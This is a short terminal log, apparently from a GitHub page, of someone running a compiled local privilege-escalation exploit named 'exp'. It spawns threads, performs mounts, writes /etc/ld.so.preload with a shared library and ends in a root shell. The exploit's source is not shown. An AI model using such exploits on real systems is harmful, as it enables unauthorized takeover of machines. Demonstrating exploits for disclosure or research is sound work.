 $ ls
exp
$ ./exp
-sh: 13: ./exp: Permission denied
$ chmod +x exp
$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#